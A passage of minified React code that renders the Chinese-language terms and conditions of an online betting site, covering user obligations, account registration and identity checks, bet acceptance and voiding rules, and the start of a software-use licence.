\u4e0d\u4e0a\u4f20\u6216\u6563\u53d1\u4efb\u4f55\u542b\u6709\u75c5\u6bd2\u3001\u5df2\u7ecf\u6bc1\u574f\u6216\u53ef\u80fd\u5f71\u54cd\u8fde\u63a5\u8bbe\u5907\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u6216\u6e38\u620f\u7f51\u7ad9\u8fd0\u884c\u6548\u80fd\u7684\u7a0b\u5e8f\u3001\u6587\u4ef6\u6216\u6570\u636e\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"14. \u7528\u6237\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u6216\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u4e0d\u8fdd\u53cd\u9002\u7528\u4e8e\u7528\u6237\u7684\u6cd5\u5f8b; \u4ea6\u4e0d\u8fdd\u53cd\u5bf9\u7528\u6237\u4e2a\u4eba\u6216\u7528\u6237\u76ee\u524d\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u6216\u4f7f\u7528\u8fde\u63a5\u8bbe\u5907\u6240\u5728\u56fd\u5bb6\u6240\u6709\u4eba\u5177\u6709\u7ea6\u675f\u529b\u7684\u5408\u7ea6\u4e49\u52a1; \u540c\u65f6\u4e0d\u53d7\u4e0a\u8ff0\u6cd5\u5f8b\u6216\u5408\u7ea6\u4e49\u52a1\u7981\u6b62\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"15. \u4e0d\u4f7f\u7528\u4efb\u4f55\u8bbe\u5907\u3001\u673a\u68b0\u3001\u88c5\u7f6e\u3001\u8f6f\u4ef6\u3001\u7a0b\u5e8f\u6216\u5176\u4ed6\u65b9\u6cd5(\u6216\u4efb\u4f55\u5177\u6709\u4e0a\u8ff0\u6027\u8d28\u7684\u4e8b\u7269)\u5e72\u6270\u6216\u4f01\u56fe\u5e72\u6270\u6e38\u620f\u670d\u52a1\u3001\u8fde\u63a5\u8bbe\u5907\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8d44\u8baf\u6216\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u63d0\u4f9b\u7684\u4efb\u4f55\u4ea4\u6613\u7684\u6b63\u5e38\u8fd0\u884c\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"16. \u4e0d\u5411\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u6216\u4efb\u4f55\u5176\u4ed6\u7528\u6237\u53d1\u5e03\u6216\u4f20\u9001\u4efb\u4f55\u8fdd\u6cd5\u3001\u9a9a\u6270\u6027\u3001\u4fae\u8fb1\u6027\u3001\u5a01\u80c1\u6027\u3001\u8bec\u8511\u6027\u3001\u8bfd\u8c24\u6027\u3001\u6deb\u79fd\u3001\u7325\u4eb5\u3001\u717d\u52a8\u6027\u3001\u79cd\u65cf\u6b67\u89c6\u3001\u8272\u60c5\u6216\u7c97\u4fd7\u7684\u5185\u5bb9, \u6216\u53ef\u6784\u6210\u6216\u6559\u5506\u72af\u7f6a\u3001\u5f15\u53d1\u6c11\u4e8b\u8d23\u4efb\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u8fdd\u53cd\u4efb\u4f55\u6cd5\u5f8b\u7684\u5185\u5bb9\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["17. \u7528\u6237\u4e0d\u662f",d.Z.siteName,"\u6216\u5176\u4efb\u4f55\u5173\u8054\u516c\u53f8\u7684\u7ba1\u7406\u4eba\u5458\u3001\u8463\u4e8b\u3001\u96c7\u5458\u3001\u987e\u95ee\u3001\u5173\u8054\u4eba\u6216\u4ee3\u7406\u4eba, \u6216\u4e0e\u4e0a\u8ff0\u4efb\u4f55\u4eba\u5458\u5177\u6709\u4eb2\u5c5e\u6216\u540c\u5c4b\u5c45\u4f4f\u5173\u7cfb\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"18. \u4e0d\u5e72\u6270\u5176\u4ed6\u7528\u6237\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u8fde\u63a5\u8bbe\u5907\u6216\u6e38\u620f\u8d44\u8baf\u6216\u53d1\u8d77\u6216\u53c2\u4e0e\u8c03\u67e5\u3001\u7ade\u8d5b\u3001\u8fde\u9501\u4fe1\u6216\u53d1\u5e03\u6216\u4f20\u9001\u201c\u5783\u573e\u90ae\u4ef6\u201d\u6216\u5176\u4ed6\u672a\u53d7\u8bf7\u6c42\u7684\u7fa4\u53d1\u90ae\u4ef6\u3002"})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u6ce8\u518c\u5f00\u7acb\u6e38\u620f\u8d26\u6237\u548c\u4f1a\u5458\u8d44\u683c"}),(0,n.jsxs)("p",{children:["1. \u6b32\u901a\u8fc7",d.Z.siteName,"\u53c2\u4e0e\u6e38\u620f\u3001\u4f7f\u7528\u6e38\u620f\u670d\u52a1, \u7528\u6237\u987b\u6309\u6e38\u620f\u7f51\u7ad9\u6240\u8ff0\u7a0b\u5e8f\u5b8c\u6210\u5f00\u7acb\u8d26\u6237\u548c\u4f1a\u5458\u8d44\u683c\u7684\u7533\u8bf7 (\u201c\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u201d)\u3002"]}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"2. \u7528\u6237\u58f0\u660e\u5e76\u627f\u8bfa, \u7528\u6237\u5728\u6ce8\u518c\u548c\u529e\u7406\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u65f6\u6240\u63d0\u4f9b\u7684\u6240\u6709\u8d44\u6599, \u5305\u62ec\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u6240\u586b\u7528\u6237\u59d3\u540d (\u201c\u59d3\u540d\u201d)\u3001\u8d44\u91d1\u6765\u6e90 (\u5305\u62ec\u6709\u5173\u94f6\u884c\u8d26\u53f7\u548c\u5361\u53f7) \u548c\u4f4f\u5740, \u5728\u4e00\u5207\u65b9\u9762\u5747\u771f\u5b9e\u3001\u51c6\u786e\u3001\u5b8c\u6574\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["3.",d.Z.siteName,"\u5c06\u91c7\u53d6\u5fc5\u8981\u548c\u9002\u5f53\u7684\u63aa\u65bd\u5bf9\u7528\u6237\u5411\u6211\u4eec\u62ab\u9732\u7684\u4e2a\u4eba\u8d44\u6599\u4e88\u4ee5\u4fdd\u5bc6\u3002\u6211\u4eec\u5c06\u5bf9\u6240\u6536\u5230\u7684\u7528\u6237\u4e2a\u4eba\u6570\u636e\u548c\u6295\u6ce8\u8d44\u6599\u4e88\u4ee5\u4e25\u683c\u4fdd\u5bc6, \u9664\u975e\u6cd5\u5f8b\u3001\u6cd5\u89c4\u3001\u89c4\u7ae0\u3001\u6cd5\u9662\u6216\u76d1\u7ba1\u673a\u5173\u6216\u4efb\u4f55\u6709\u5173\u6e38\u620f\u7ba1\u7406\u6216\u6267\u6cd5\u673a\u5173\u7684\u547d\u4ee4\u6216\u51b3\u5b9a\u6216\u672c\u6761\u89c4\u53e6\u6709\u89c4\u5b9a\u8981\u6c42\u62ab\u9732\u3002\u7528\u6237\u5bf9\u5176\u4e2a\u4eba\u8d44\u6599\u7684\u4fdd\u5bc6\u81ea\u884c\u627f\u62c5\u8d23\u4efb\u3002\u6211\u4eec\u4fdd\u7559\u5728\u5b8c\u6210\u6e38\u620f\u7f51\u7ad9\u6240\u63d0\u4f9b\u7684\u6e38\u620f\u670d\u52a1\u7684\u4ed8\u6b3e\u624b\u7eed\u6240\u9700\u7684\u8303\u56f4\u5185\u5411\u6211\u4eec\u652f\u4ed8\u7ed3\u7b97\u670d\u52a1\u63d0\u4f9b\u8005\u548c\u91d1\u878d\u673a\u6784\u62ab\u9732\u7528\u6237\u4e2a\u4eba\u6570\u636e\u7684\u6743\u5229\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"4. \u7528\u6237\u8fd8\u987b\u81ea\u884c\u8d1f\u8d23\u786e\u4fdd\u7528\u6237\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u548c\u5176\u4e2d\u6240\u542b\u7684\u6e38\u620f\u8d44\u8baf\u3001\u4e0b\u8f7d\u5b89\u88c5\u6e38\u620f\u8f6f\u4ef6\u6216\u4f7f\u7528\u548c\u53c2\u4e0e\u6e38\u620f\u670d\u52a1\u4e0d\u53d7\u9002\u7528\u4e8e\u7528\u6237\u7684\u6cd5\u5f8b\u7981\u6b62\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["5. \u4e3a\u9a8c\u8bc1\u7528\u6237\u7684\u4f1a\u5458\u8d44\u683c\u7533\u8bf7, \u6211\u4eec\u8fd8\u9700\u8981\u7528\u6237\u63d0\u4f9b\u8eab\u4efd\u548c\u5e74\u9f84\u8bc1\u660e (\u5982\u5e26\u7167\u7247\u7684\u6709\u6548\u8eab\u4efd\u8bc1\u660e\u548c\u501f\u8bb0\u5361\u6216\u4fe1\u7528\u5361)\u3002\u7528\u6237\u63d0\u4f9b\u7684\u5177\u4f53\u539f\u59cb\u8d44\u6599\u5982\u6709\u4efb\u4f55\u53d8\u66f4, \u5e94\u53ca\u65f6\u901a\u77e5\u6211\u4eec\u3002\u4e3a\u786e\u8ba4\u7528\u6237\u7684\u59d3\u540d\u548c\u5730\u5740,",d.Z.siteName,"\u4fdd\u7559\u901a\u8fc7\u90ae\u5bc4\u7b49\u65b9\u5f0f\u786e\u8ba4\u7528\u6237\u59d3\u540d\u548c\u5730\u5740\u7684\u6743\u5229\u3002",d.Z.siteName,"\u8fd8\u53ef\u81ea\u884c\u51b3\u5b9a\u91c7\u7528\u5176\u4ed6\u5b89\u5168\u63aa\u65bd\u6838\u5b9e\u7528\u6237\u63d0\u4f9b\u7684\u4efb\u4f55\u8d44\u6599\u3002\u7528\u6237\u540c\u610f\u672c\u6761\u89c4, \u5373\u540c\u65f6\u8868\u793a\u540c\u610f",d.Z.siteName,"\u8fde\u63a5\u3001\u4f7f\u7528\u3001\u5904\u7406\u548c\u50a8\u5b58\u5bf9\u7528\u6237\u7684\u4efb\u4f55\u8eab\u4efd\u9a8c\u8bc1\u6216\u6838\u5b9e\u7ed3\u679c\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["6. \u6211\u4eec\u4fdd\u7559\u57fa\u4e8e\u4efb\u4f55\u7406\u7531\u62d2\u7edd\u7528\u6237\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u7684\u7edd\u5bf9\u6743\u5229\u3002\u6211\u4eec\u4ec5\u5bf9\u5728\u7ebf\u5373\u65f6\u5e2e\u52a9\u6240\u516c\u5e03\u7684",d.Z.siteName,"\u5b98\u65b9\u5907\u7528\u7f51\u7ad9\u8d1f\u8d23\u3002\u4f1a\u5458\u767b\u5f55\u5176\u5b83\u4efb\u610f\u8c8c\u4f3c",d.Z.siteName,"\u7f51\u7ad9\u7684\u94fe\u63a5, \u6240\u9020\u6210\u7684\u4efb\u4f55\u635f\u5931\u6211\u4eec\u5c06\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002\u5982\u6709\u5176\u4ed6\u7591\u95ee, \u8bf7\u76f4\u63a5\u8054\u7edc\u5728\u7ebf\u5ba2\u670d\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["7. \u7528\u6237\u5728",d.Z.siteName,"\u4ec5\u53ef\u5f00\u7acb\u4e00\u4e2a\u8d26\u6237\u3002\u82e5\u6211\u4eec\u53d1\u73b0\u7528\u6237\u5728",d.Z.siteName,"\u5f00\u8bbe\u4e0d\u6b62\u4e00\u4e2a\u8d26\u6237, \u6211\u4eec\u4fdd\u7559\u81ea\u884c\u51b3\u5b9a\u5c06\u7528\u6237\u5728",d.Z.siteName,"\u7684\u6240\u6709\u8d26\u6237\u4f5c\u4e3a\u4e00\u4e2a\u5408\u5e76\u8d26\u6237\u5904\u7406\u3001\u53d6\u6d88\u591a\u4f59\u8d26\u6237\u6216\u4e0e\u7528\u6237\u7ec8\u6b62\u672c\u534f\u8bae\u7684\u6743\u5229\u3002"]})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u4e0b\u6ce8\u53ca\u63a5\u53d7\u4e0b\u6ce8"}),(0,n.jsxs)("p",{children:["1. \u6211\u4eec\u4e8e\u6e38\u620f\u7f51\u7ad9\u4e0a\u6216\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u6240\u4e0d\u65f6\u63d0\u4f9b\u7684\u6e38\u620f\u3001\u4f53\u80b2\u8d5b\u4e8b\u548c\u5176\u4ed6\u6e38\u620f\u6d3b\u52a8\u5f00\u653e\u7ed9\u7528\u6237\u4e0b\u6ce8\u3002\u7528\u6237\u4e0b\u6ce8\u987b\u9075\u5b88\u5177\u4f53\u6e38\u620f\u6216\u6e38\u620f\u6d3b\u52a8\u7684\u6e38\u620f\u89c4\u5219\u4ee5\u53ca\u672c\u6761\u89c4\u7684\u89c4\u5b9a\u3002\u82e5\u4efb\u4f55\u8d4c\u5c40\u51fa\u73b0\u660e\u663e\u9519\u8bef\u6216\u663e\u793a\u9519\u8bef\u7684\u53c2\u8d4c\u4eba, \u8be5\u8d4c\u5c40\u7684\u6240\u6709\u4e0b\u6ce8\u5747\u544a\u4f5c\u5e9f\u3002",d.Z.siteName,"\u6e38\u620f\u7cfb\u7edf\u53d1\u751f\u6545\u969c\u65f6,",d.Z.siteName,"\u4ea6\u6709\u6743\u5ba3\u5e03\u4efb\u4f55\u6216\u6240\u6709\u4e0b\u6ce8\u65e0\u6548\u3002"]}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["2. \u5c3d\u7ba1\u672c\u6761\u89c4\u53ef\u80fd\u5b58\u5728\u5176\u4ed6\u89c4\u5b9a, \u4f46",d.Z.siteName,"\u6709\u6743\u57fa\u4e8e\u4efb\u4f55\u7406\u7531\u914c\u60c5\u62d2\u7edd\u7528\u6237\u7684\u5168\u90e8\u6216\u90e8\u5206\u4e0b\u6ce8\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["3. \u6211\u4eec\u4ec5\u63a5\u53d7\u7528\u6237\u6309\u672c\u6761\u89c4\u901a\u8fc7\u4e92\u8054\u7f51\u6216\u8fde\u63a5\u8bbe\u5907\u8fdb\u884c\u4e0b\u6ce8\u3002\u5176\u4ed6\u4e0b\u6ce8\u5f62\u5f0f (\u90ae\u5bc4\u3001\u7535\u90ae\u3001\u4f20\u771f\u7b49) \u4e00\u6982\u4e0d\u4e88\u63a5\u53d7\u3002\u6211\u4eec\u5373\u4f7f\u6536\u5230\u5176\u4ed6\u5f62\u5f0f\u7684\u4e0b\u6ce8, \u4e0d\u8bba\u8d4c\u76d8\u6700\u540e\u5f00\u51fa\u7684\u7ed3\u679c\u5982\u4f55, \u5747\u89c6\u4e3a\u65e0\u6548\u3002",d.Z.siteName,'\u6709\u6743\u6401\u7f6e\u6216\u62d2\u7edd\u7591\u7528\u6b3a\u9a97\u624b\u6bb5\u5982\u901a\u8fc7\u653b\u51fb\u3001\u64cd\u7eb5\u7b49\u7834\u574f\u64cd\u4f5c\u7cfb\u7edf\u6240\u8fdb\u884c\u7684\u6295\u6ce8\u3002\u4efb\u4f55\u4e0d\u5bfb\u5e38\u7684\u6295\u6ce8\u5c06\u88ab\u53d6\u6d88, \u800c\u4e0d\u9700\u53e6\u884c\u901a\u77e5\u3002\u7279\u6b64\u58f0\u660e, \u4eba\u5de5\u667a\u80fd\u6216\u8f6f\u4ef6 (\u673a\u5668\u4eba "bots") \u4e8e\u7ebf\u4e0a\u6295\u6ce8\u670d\u52a1\u7684\u4f7f\u7528\u662f\u88ab\u4e25\u7981\u7684\u884c\u4e3a, \u800c\u4efb\u4f55\u8bd5\u56fe\u6216\u5229\u7528\u8be5\u65b9\u5f0f\u7684\u6295\u6ce8\u5c06\u88ab\u53d6\u6d88, \u76f8\u5173\u8d26\u53f7\u7acb\u5373\u4f1a\u88ab\u5173\u95ed\u3002']})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"4. \u53d7\u9650\u4e8e\u672c\u6761\u89c4\u5176\u4ed6\u89c4\u5b9a, \u7528\u6237\u8f93\u5165\u6b63\u786e\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u4e14\u8d26\u6237\u5185\u5b58\u6709\u8db3\u591f\u4f59\u989d, \u7528\u6237\u5373\u6709\u6548\u6295\u4e0b\u6ce8\u7801\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"5. \u7528\u6237\u5747\u987b\u5bf9\u4f7f\u7528\u4e0b\u5217\u5185\u5bb9 (\u6216\u5176\u5404\u9879\u7ed3\u5408) \u6240\u8fdb\u884c\u7684\u6240\u6709\u6d3b\u52a8\u548c\u4ea4\u6613\u8d1f\u8d23 (\u65e0\u8bba\u4e0b\u8ff0\u4f7f\u7528\u662f\u5426\u5f97\u5230\u6388\u6743): 1\uff09\u7528\u6237\u59d3\u540d;\xa0 2\uff09\u7528\u6237\u8d26\u6237\u53f7; 3\uff09\u7528\u6237\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"6. \u7528\u6237\u81ea\u884c\u8d1f\u8d23\u786e\u4fdd\u5176\u4e0b\u6ce8\u7ec6\u8282\u7684\u51c6\u786e\u6027\u3002\u53d7\u9650\u4e8e\u672c\u6761\u89c4\u5176\u4ed6\u89c4\u5b9a, \u4e00\u65e6\u7528\u6237\u4e0b\u6ce8\u4e14\u6211\u4eec\u786e\u8ba4\u63a5\u53d7\u7528\u6237\u7684\u4e0b\u6ce8, \u5373\u4e3a\u7528\u6237\u4e0b\u6ce8\u7684\u6700\u7ec8\u786e\u8bc1; \u7528\u6237\u4e0d\u5f97\u53d6\u6d88\u3001\u64a4\u56de\u4e0b\u6ce8\u6216\u66f4\u6539\u4e0b\u6ce8\u7ec6\u8282\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["7. \u6240\u6709\u4e0b\u6ce8\u5747\u6536\u5f55\u4e8e\u4ea4\u6613\u8bb0\u5f55\u6570\u636e\u5e93\u3002",d.Z.siteName,"\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u6240\u6709\u4ea4\u6613\u53ca\u4e0b\u6ce8\u7684\u76f8\u5173\u4fe1\u606f\u7684\u6700\u7ec8\u786e\u8bc1\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["8. \u53d7\u9650\u4e8e\u672c\u6761\u89c4\u5176\u4ed6\u89c4\u5b9a, \u5f53\u4ea4\u6613\u4ee3\u53f7\u51fa\u73b0\u5728\u7528\u6237\u5c4f\u5e55\u4e0a\u5e76\u6709\u6548\u663e\u793a\u5728\u7528\u6237\u7684\u4ea4\u6613\u5386\u53f2\u4e2d\u65f6, \u4e0b\u6ce8\u5373\u89c6\u4e3a\u6709\u6548\u53ca\u88ab",d.Z.siteName,"\u63a5\u53d7\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["9. \u6bd4\u8d5b\u5f00\u59cb\u540e\u6216\u4e0b\u6ce8\u65f6\u6bd4\u8d5b\u7ed3\u679c\u5df2\u88ab\u77e5\u6653\u4e4b\u60c5\u51b5\u4e0b\u4e0d\u5f97\u4e0b\u6ce8\u3002\u82e5\u6bd4\u8d5b\u5f00\u59cb\u6216\u7528\u6237\u4e0b\u6ce8\u65f6\u5df2\u7ecf\u77e5\u6653\u6bd4\u8d5b\u7ed3\u679c\u4e4b\u60c5\u51b5\u4e0b\u4ecd\u9519\u8bef\u5730\u5f00\u653e\u7ed9\u7528\u6237\u4e0b\u6ce8,",d.Z.siteName,"\u6709\u6743\u4e0d\u7ecf\u901a\u77e5\u7528\u6237\u5373\u53ef\u62d2\u7edd\u7528\u6237\u4e0b\u6ce8\u6216\u5ba3\u5e03\u4e0b\u6ce8\u65e0\u6548;",d.Z.siteName,'\u4eab\u6709\u662f\u5426\u63a5\u53d7\u5168\u90e8\u6216\u90e8\u5206\u4e0b\u6ce8\u7684\u81ea\u4e3b\u51b3\u5b9a\u6743\u3002\u4e3a\u907f\u514d\u7591\u4e49, \u672c\u6761\u6b3e\u4e0d\u6392\u9664 "\u4e0b\u534a\u573a" \u6295\u6ce8\u76d8 ("in play" bets) \u6216 "\u534a\u573a" \u6295\u6ce8\u76d8 ("half time" bets)\u3002']})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["10. \u6e38\u620f\u7f51\u7ad9\u4e0a\u9884\u544a\u7684\u5f00\u8d5b\u65f6\u95f4\u4ec5\u4e3a\u4fe1\u606f\u53c2\u8003\u4e4b\u7528\u3002\u82e5",d.Z.siteName,"\u56e0\u4efb\u4f55\u539f\u56e0\u65e0\u610f\u4e2d\u4e8e\u6bd4\u8d5b\u5f00\u59cb\u540e\u4ecd\u63a5\u53d7\u4e0b\u6ce8, \u5219",d.Z.siteName,"\u6709\u6743\u53d6\u6d88\u548c\u5ba3\u5e03\u4e0b\u6ce8\u65e0\u6548\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["11. \u9664\u975e\u6709\u5173\u6bd4\u8d5b\u548c\u6e38\u620f\u7684\u5177\u4f53\u89c4\u5219\u53e6\u6709\u89c4\u5b9a, \u5426\u5219\u4e3a\u4e86\u6e38\u620f\u7684\u76ee\u7684, \u5f00\u653e\u4e0b\u6ce8\u7684\u6bd4\u8d5b\u6216\u6e38\u620f\u7684\u7ed3\u679c\u5c06\u4e8e\u6bd4\u8d5b\u6216\u6e38\u620f\u5b9e\u9645\u7ed3\u675f\u5f53\u5929\u51b3\u5b9a\u3002",d.Z.siteName,"\u4e0d\u627f\u8ba4\u4efb\u4f55\u540e\u6765\u7684\u53ef\u80fd\u5bfc\u81f4\u63a8\u7ffb\u4e0a\u8ff0\u7ed3\u679c\u7684\u8d28\u8be2, \u539f\u6d3e\u5f69\u4ecd\u7136\u6709\u6548\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"12. \u4f53\u80b2\u8d5b\u4e8b\u7684\u6bd4\u8d5b\u5730\u70b9\u53d1\u751f\u53d8\u5316\u7684, \u4ee5\u539f\u8d5b\u573a\u4e3a\u57fa\u7840\u7684\u6240\u6709\u4e0b\u6ce8\u5747\u544a\u65e0\u6548\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"13. \u6bd4\u8d5b\u6216\u6e38\u620f\u7684\u8d62\u5bb6\u5c06\u6839\u636e\u6e38\u620f\u89c4\u5219\u5728\u4e0a\u8ff0\u6bd4\u8d5b\u6216\u6e38\u620f\u5b9e\u9645\u7ed3\u675f\u5f53\u5929\u4e88\u4ee5\u51b3\u5b9a\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["14. \u4e3a\u6e38\u620f\u76ee\u7684, ",d.Z.siteName,"\u4e0d\u627f\u8ba4\u4efb\u4f55\u5ef6\u671f\u6bd4\u8d5b\u3001\u6297\u8bae\u6216\u63a8\u7ffb\u7684\u7ed3\u679c\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"15. \u7528\u6237\u4e0b\u6ce8\u7684\u591a\u91cd\u5f69\u4e2d\u5982\u5305\u62ec\u975e\u53c2\u8d5b\u8005\u9009\u9879\u6216\u65e0\u6548\u9009\u9879, \u6d3e\u5f69\u5c06\u4ee5\u5269\u4f59\u7684\u6709\u6548\u9009\u9879\u4e3a\u57fa\u7840\u8fdb\u884c\u7ed3\u7b97\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"16. \u7528\u6237\u627f\u8ba4\u6240\u6709\u8d54\u7387\u3001\u6307\u6570\u548c\u8ba9\u5206\u53ef\u4e0d\u7ecf\u901a\u77e5\u4e0a\u4e0b\u6d6e\u52a8, \u4e0a\u8ff0\u8d54\u7387\u3001\u6307\u6570\u548c\u8ba9\u5206\u4ec5\u5728\u7528\u6237\u4e0b\u6ce8\u88ab\u6211\u4eec\u63a5\u53d7\u65f6\u4e88\u4ee5\u786e\u5b9a\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["17. \u82e5\u660e\u663e\u9519\u8bef\u6216\u7cfb\u7edf\u6545\u969c\u9020\u6210\u7528\u6237\u4e0b\u6ce8\u7684\u8d54\u7387\u3001\u6307\u6570\u6216\u8ba9\u5206\u4e0d\u6b63\u786e\u65f6, \u5219\u7528\u6237\u7684\u4e0b\u6ce8\u6216\u591a\u91cd\u5f69\u7684\u90e8\u5206\u4e0b\u6ce8\u65e0\u6548\u3002\u82e5\u6709\u5173\u9519\u8bef\u6216\u6545\u969c\u53ca\u65f6\u5f97\u5230\u7ea0\u6b63\uff0c",d.Z.siteName,"\u6709\u6743\u81ea\u4e3b (\u4f46\u65e0\u4e49\u52a1) \u51b3\u5b9a\u5c3d\u5408\u7406\u52aa\u529b\u548c\u7528\u6237\u8054\u7edc\u5141\u8bb8\u7528\u6237\u4ee5\u6b63\u786e\u7684\u8d54\u7387\u3001\u6307\u6570\u548c\u8ba9\u5206\u91cd\u65b0\u4e0b\u6ce8\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"18. \u6211\u4eec\u4e0d\u63a5\u53d7\u7528\u6237\u540c\u65f6\u5bf9\u540c\u4e00\u8d5b\u4e8b\u91cd\u590d\u4e0b\u6ce8\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["19. \u5c31\u4efb\u4f55\u4e0b\u6ce8\u53ca\u5176\u76f8\u5173\u4ea4\u6613\u800c\u8a00, ",d.Z.siteName,"\u4eab\u6709\u6700\u540e\u51b3\u5b9a\u6743, \u4e14\u5176\u6240\u4f5c\u51b3\u5b9a\u7cfb\u7ec8\u5c40\u6027\u5e76\u5177\u6709\u6700\u7ec8\u786e\u5b9a\u529b\u7684\u3002"]})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u6e38\u620f\u8f6f\u4ef6\u4f7f\u7528\u6743"}),(0,n.jsxs)("p",{children:["1. \u7528\u6237\u7279\u6b64\u786e\u8ba4\u5e76\u540c\u610f, \u7528\u6237\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u4ee5\u4e0b\u8f7d\u6216\u5176\u4ed6\u65b9\u5f0f\u83b7\u5f97\u7684\u4ee5\u4fbf\u5176\u8fdc\u7a0b\u4f7f\u7528\u7684\u6e38\u620f\u7f51\u7ad9\u7684\u6e38\u620f\u8f6f\u4ef6\u5c5e\u4e8e\u6e38\u620f\u670d\u52a1\u7684\u4e00\u90e8\u5206, \u4e3a",d.Z.siteName,"\u6216",d.Z.siteName,"\u7684\u8bb8\u53ef\u4eba\u7684\u8d22\u4ea7; \u7528\u6237\u5bf9\u6e38\u620f\u8f6f\u4ef6\u4e0d\u4eab\u6709\u4efb\u4f55\u6743\u5229\u3002\u7528\u6237\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u6216\u4ee5\u4efb\u4f55\u624b\u6bb5\u6539\u7f16\u3001\u62f7\u8d1d\u3001\u4fee\u6539\u3001\u590d\u5236\u3001\u50a8\u5b58\u3001\u6563\u53d1\u3001\u5c55\u793a\u3001\u516c\u5f00\u64ad\u653e\u3001\u4f20\u64ad\u3001\u5e7f\u64ad\u3001\u5236\u5165\u6709\u7ebf\u8282\u76ee\u3001\u51fa\u7248\u3001\u4f20\u9001\u3001\u51fa\u552e\u3001\u51fa\u501f\u3001\u51fa\u79df\u3001\u8bb8\u53ef\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4ea4\u6d41\u6216\u4f7f\u6e38\u620f\u8f6f\u4ef6\u5bf9\u4efb\u4f55\u4ed6\u4eba\u6216\u5176\u4ed6\u7f51\u7ad9\u3001\u7f51\u4e0a\u670d\u52a1\u6216\u516c\u544a\u677f\u6216\u4efb\u4f55\u5176\u4ed6\u5a92\u4f53\u6216\u8fde\u63a5\u8bbe\u5907\u5f00\u653e\u3002"]}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["2.",d.Z.siteName,"\u6388\u6743\u548c\u6563\u53d1\u6e38\u620f\u8f6f\u4ef6\u7684\u76ee\u7684\u4ec5\u4e3a\u6e38\u620f\u8f6f\u4ef6\u7684\u7ec8\u7aef\u7528\u6237\u80fd\u5b8c\u5168\u8fde\u63a5\u548c\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"3. \u7528\u6237\u4e0d\u5f97: 